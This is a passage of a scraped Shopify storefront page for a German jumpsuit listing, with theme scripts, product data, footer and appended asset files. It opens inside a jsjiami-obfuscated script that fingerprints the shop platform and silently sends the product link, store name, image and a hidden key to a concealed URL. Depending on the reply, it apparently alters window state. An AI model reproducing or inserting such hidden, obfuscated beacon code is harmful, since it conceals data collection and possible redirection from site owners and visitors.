store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart/' + id + ':' + num
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//savagelly.com/cdn/shop/t/20/assets/product-modal.js?v=50921580101160527761758609177" defer="defer"></script>
    <script src="//savagelly.com/cdn/shop/t/20/assets/media-gallery.js?v=152902515749446478401758609177" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25258213900563__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25258213900563__main"]') || document.querySelector('variant-selects[data-section="template--25258213900563__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25258213900563__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25258213900563__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille",
      "url": "https:\/\/savagelly.com\/products\/jumpsubtd",
      "image": [
          "https:\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165\u0026width=1200"
        ],
      "description": "Unsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!\nDieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!\n\n\nWeites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.\nSleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.\n\n\n\nVerstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.\nGefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.\nEin weites Bein lässt Sie schlanker und größer aussehen.\n\n\n\n\nMaterial: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.\n\n\nPflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.\n\n\n\nTipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.\n ",
      "sku": "LF10251975KQLM",
      "brand": {
        "@type": "Brand",
        "name": "feelingm"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10251975KQLM","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548324115"
          },
{
            "@type" : "Offer","sku": "LF10251975KQLL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548356883"
          },
{
            "@type" : "Offer","sku": "LF10251975KQLXL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548389651"
          },
{
            "@type" : "Offer","sku": "LF10251975KQL2XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548422419"
          },
{
            "@type" : "Offer","sku": "LF10251975JHSM","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548455187"
          },
{
            "@type" : "Offer","sku": "LF10251975JHSL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548487955"
          },
{
            "@type" : "Offer","sku": "LF10251975JHSXL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548520723"
          },
{
            "@type" : "Offer","sku": "LF10251975JHS2XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548553491"
          },
{
            "@type" : "Offer","sku": "LF10251975HUIM","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548586259"
          },
{
            "@type" : "Offer","sku": "LF10251975HUIL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548619027"
          },
{
            "@type" : "Offer","sku": "LF10251975HUIXL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548651795"
          },
{
            "@type" : "Offer","sku": "LF10251975HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548684563"
          },
{
            "@type" : "Offer","sku": "LF10251975HEIM","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548717331"
          },
{
            "@type" : "Offer","sku": "LF10251975HEIL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548750099"
          },
{
            "@type" : "Offer","sku": "LF10251975HEIXL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548782867"
          },
{
            "@type" : "Offer","sku": "LF10251975HEI2XL","availability" : "http://schema.org/InStock",
            "price" : 32.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/savagelly.com\/products\/jumpsubtd?variant=48307548815635"
          }
]
    }
  </script>
</section>

  

          


</section><section id="shopify-section-template--25258213900563__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-card.css?v=113622750498251492231758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-price.css?v=45105991526898652421758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/section-product-recommendations.css?v=81056799490274251521758609177" media="print" onload="this.media='all'">

<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-card.css?v=113622750498251492231758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-price.css?v=45105991526898652421758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/section-product-recommendations.css?v=81056799490274251521758609177" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/quick-add.css?v=51286719094534720681758609177" media="print" onload="this.media='all'">
<script src="//savagelly.com/cdn/shop/t/20/assets/quick-add.js?v=75395697177789853391758609177" defer="defer"></script>
<script src="//savagelly.com/cdn/shop/t/20/assets/product-form.js?v=137541212059955480161758609177" defer="defer"></script><style data-shopify>.section-template--25258213900563__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25258213900563__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><style>
  .product_recommend_swiper{
    width: 100%;
    max-width: 100%;
    overflow: hidden;
    position: relative;
  }
  .product_recommend_swiper .swiper-wrapper{
    max-width:100%;
  }
  .product_recommend_swiper .swiper-wrapper.grid{
    flex-wrap: nowrap;
    row-gap: unset;
    column-gap: unset;
  }
  
  .swiper-button-prev:empty,.swiper-button-next:empty{
    display: block;
  }

  .swiper-button-prev{
    position:absolute;
    top: 0;
    right: 0;
  }

  .customer_product_recommend_title_view{
    display: flex;
    justify-content: space-between;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns{
    display:flex;
  }
  .customer_product_recommend_title_view .customer_product_recommend_title_btns div svg{
    fill: #ffffff;
    display: block;
    width: 2rem;
    height: 2rem;
  }

  .customer_product_recommend_title_view .customer_product_recommend_title_btns .btn_pre{
    margin-right: 1.6rem;
    opacity: 0;
  }
  
  .customer_product_recommend_title_view .customer_product_recommend_title_btns .customer_pr_btn{
    width: 3rem;
    height: 3rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #323516;
    border-radius: .5rem;
  }
  
</style>


<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25258213900563__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25258213900563__product-recommendations&product_id=9148963258643&limit=6">
    
  </product-recommendations>
</div>


<script>
  $(function(){
    var myProductRecommendSwiper = null;
    let deskOffset = 16;
    let productRecommendInterval = setInterval(function(){
      if($('product-recommendations ul.swiper-wrapper') && $('product-recommendations ul.swiper-wrapper').is(':visible')){
        clearInterval(productRecommendInterval);
        myProductRecommendSwiper = new Swiper ('.product_recommend_swiper', {
          slidesPerView: 'auto',
          noSwiping: true,
          autoplay: {
            delay: 5000,
            disableOnInteraction: false
          },
          observer: true,
          observeParents: true,
          resizeObserver: true,
          spaceBetween: screen.width > 750 ? deskOffset : deskOffset / 2,
          on:{
            init: function(swiper){
              initSwiperBtn(swiper)
            },
            slideChange: function(){
              let curIdx = this.activeIndex;
              if(curIdx == 0){
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','0')
              }else{
                $('.customer_product_recommend_title_btns .btn_pre').css('opacity','1')
              }
              if(!(this.isEnd)){
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','1')
              }else{
                $('.customer_product_recommend_title_btns .btn_next').css('opacity','0')
              }
              
            }
          }
        })
      }
    },100)
    function initSwiperBtn(swiper){
      $('.customer_product_recommend_title_btns .btn_pre').on('click',function(){
        swiper.slidePrev();
      })
      $('.customer_product_recommend_title_btns .btn_next').on('click',function(){
        swiper.slideNext();
      })
    }
  })
</script>








</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//savagelly.com/cdn/shop/t/20/assets/section-multicolumn.css?v=160985939011001891041758609177" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-slider.css?v=21509152082215959751758609177" media="print" onload="this.media='all'">
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-slider.css?v=21509152082215959751758609177" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//savagelly.com/cdn/shop/t/20/assets/section-footer.css?v=158800448123082962641758609177" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-newsletter.css?v=103472482056003053551758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-list-menu.css?v=114114031882565059261758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-list-social.css?v=40892210992689128741758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-rte.css?v=69919436638515329781758609177" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341758609177" media="print" onload="this.media='all'">

<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-newsletter.css?v=103472482056003053551758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-list-menu.css?v=114114031882565059261758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-list-social.css?v=40892210992689128741758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/component-rte.css?v=69919436638515329781758609177" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//savagelly.com/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341758609177" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#323516
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }
  .multicolumn-card__info h3{
    display: none;
  }

  #shopify-section-footer .multicolumn,#shopify-section-footer .multicolumn .multicolumn-list__item,#shopify-section-footer .multicolumn .multicolumn-card{
    background-color: #323516 !important;
  }
  #shopify-section-footer .multicolumn .multicolumn-card .multicolumn-card__info h3{
    color: #ffffff !important;
  }


  footer.footer{
    background-color: #ffffff !important;
  }
  .footer .footer-block__heading,.we_accept{
    color:#000000 !important;
  }

  .footer-block__details-content .list-menu__item--link, .copyright__content a,.footer__copyright .copyright__content{
    /* color: rgba(0 0 0,.75) !important; */
    color: rgba(0,0,0,.75) !important;
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Schnelle Lieferung</h3><h3 class="small_show">Lieferung</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Zahlungssicherheit</h3><h3 class="small_show">Sicherheit</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                              
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">24/7-Service</h3><h3 class="small_show">Unterstützen</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                              
                              <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                            
                        </div>
                        </div><div class="multicolumn-card__info"><h3 class="big_show">Geld-Zurück-Garantie</h3><h3 class="small_show">Garantie</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Dienst</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/versandpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Versand
                            </a>
                            </li><li>
                            <a href="/pages/zahlungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Zahlung
                            </a>
                            </li><li>
                            <a href="/pages/datenschutzpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Datenschutz
                            </a>
                            </li><li>
                            <a href="/pages/ruckgabepolitik-erstattungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Rückgabe & Erstattung
                            </a>
                            </li><li>
                            <a href="/pages/bedingungen-konditionen" class="link link--text list-menu__item list-menu__item--link">
                                Bedingungen & Konditionen
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/versandpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Versand
                            </a>
                            </li><li>
                            <a href="/pages/zahlungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Zahlung
                            </a>
                            </li><li>
                            <a href="/pages/datenschutzpolitik" class="link link--text list-menu__item list-menu__item--link">
                                Datenschutz
                            </a>
                            </li><li>
                            <a href="/pages/ruckgabepolitik-erstattungspolitik" class="link link--text list-menu__item list-menu__item--link">
                                Rückgabe & Erstattung
                            </a>
                            </li><li>
                            <a href="/pages/bedingungen-konditionen" class="link link--text list-menu__item list-menu__item--link">
                                Bedingungen & Konditionen
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;"></h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//savagelly.com/cdn/shop/files/Airwallex_klarna.png?v=1750838158" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">savagelly</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://savagelly.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script><script src="//savagelly.com/cdn/shop/t/20/assets/predictive-search.js?v=31278710863581584031758609177" defer="defer"></script>

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "18333446975948993252": app block path "shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://savagelly.com/cdn/shop/t/20/assets/getSavePrice.js?v=158312583353372627641758609177
body_size: -300
content:
function getSave(){let moneyFormat=null,comparePrice=0;setTimeout(()=>{$(".cart-item").each((idx,el)=>{moneyFormat=$(el).attr("data-money-format"),comparePrice=Number($(el).attr("data-compare-price"))+comparePrice}),moneyFormat&&comparePrice?($(".totals .save_price").show(),$(".totals .save_price").text(moneyFormat.replace("{{amount_with_comma_separator}}",(comparePrice/100).toFixed(2)))):$(".totals .save_price").hide()},0)}window.onload=getSave,document.addEventListener("cart::drawer::open",getSave),document.addEventListener("drawer:menu:open",getSave),document.addEventListener("custom_cart_change",getSave),document.addEventListener("cart:swiper:update",getSave);
//# sourceMappingURL=/cdn/shop/t/20/assets/getSavePrice.js.map?v=158312583353372627641758609177


--- FILE ---
content_type: text/javascript
request_url: https://savagelly.com/cdn/shop/t/20/assets/swiper-bundle.min.js?v=4613722382496785371758609177
body_size: 43846
content:
/**
 * Swiper 7.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: December 24, 2021
 */

!(function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : ((e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper =
        t());
})(this, function () {
  "use strict";
  function e(e) {
    return (
      null !== e &&
      "object" == typeof e &&
      "constructor" in e &&
      e.constructor === Object
    );
  }
  function t(s = {}, a = {}) {
    Object.keys(a).forEach((i) => {
      void 0 === s[i]
        ? (s[i] = a[i])
        : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i]);
    });
  }
  const s = {
    body: {},
    addEventListener() {},
    removeEventListener() {},
